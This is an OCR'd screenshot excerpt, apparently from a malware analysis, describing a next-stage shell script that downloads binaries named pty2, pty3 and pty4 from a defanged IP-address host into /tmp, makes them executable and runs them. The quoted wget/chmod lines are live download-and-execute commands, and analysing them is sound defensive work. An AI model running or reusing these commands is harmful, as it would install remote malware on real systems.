
As we can see here, it will download and
execute the next stage payload in the form of
a shell script from hxxp://18.228.7.109/.log/log
4. log script contains the following
functionality:
wget -O /tmp/pty3 hxxp://18.228.7.109/.log/pty3;
chmod +x /tmp/pty3; chmod 700 /tmp/pty3;
/tmp/pty3 &
wget -O /tmp/pty4 hxxp://18.228.7.109/.log/pty4;
chmod +x /tmp/pty4; chmod 700 /tmp/pty4;
/tmp/pty4 &
wget -O /tmp/pty2 hxxp://18.228.7.109/.log/pty2;
chmod +x /tmp/pty2; chmod 700 /tmp/pty2;